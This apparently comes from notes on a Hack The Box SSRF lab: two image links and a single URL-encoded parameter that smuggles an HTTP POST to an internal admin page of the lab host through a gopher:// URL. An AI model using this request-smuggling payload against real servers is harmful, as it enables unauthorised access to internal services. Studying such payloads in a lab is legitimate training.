 dateserver=gopher%3a//dateserver.htb%3a80/_POST%2520/admin.php%2520HTTP%252F1.1%250D%250AHost%3a%2520dateserver.htb%250D%250AContent-Length%3a%252013%250D%250AContent-Type%3a%2520application/x-www-form-urlencoded%250D%250A%250D%250Aadminpw%253Dadmin&date=2024-01-01